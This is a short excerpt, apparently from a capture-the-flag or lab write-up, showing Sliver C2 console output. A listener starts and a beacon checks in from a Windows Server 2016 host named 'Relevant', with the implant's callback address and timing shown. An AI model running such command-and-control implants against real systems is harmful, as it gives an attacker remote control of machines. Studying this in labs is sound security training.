 sliver > mtls -L 10.11.3.193 -l 445
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Beacon 42f8ee4d MATHEMATICAL_DOCK - 10.10.181.197:49759 (Relevant) - windows/amd64 - Fri, 05 Jan 2024 20:02:27 GM
T
sliver > use
? Select a session or beacon: BEACON  42f8ee4d  MATHEMATICAL_DOCK  10.10.181.197:49759  Relevant  <err>  windows/amd6
4
[*] Active beacon MATHEMATICAL_DOCK (42f8ee4d-d5cc-448d-b555-4e51353df918)
sliver (MATHEMATICAL_DOCK) > info
Beacon ID: 42f8ee4d-d5cc-448d-b555-4e51353df918
Name: MATHEMATICAL_DOCK
Hostname: Relevant
UUID: ec22706b-1dfc-ec25-5bb8-2943d181cb7e
Username: <err>
UID: <err>
GID: <err>
PID: 2624
OS: windows
Version: Server 2016 build 14393 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://10.11.3.193:445
Remote Address: 10.10.181.197:49759
Proxy URL:
Interval: 1m0s
Jitter: 30s
First Contact: Fri Jan  5 20:02:27 GMT 2024 (16s ago)
Last Checkin: Fri Jan  5 20:02:28 GMT 2024 (15s ago)
Next Checkin: Fri Jan  5 20:03:49 GMT 2024 (in 1m6s)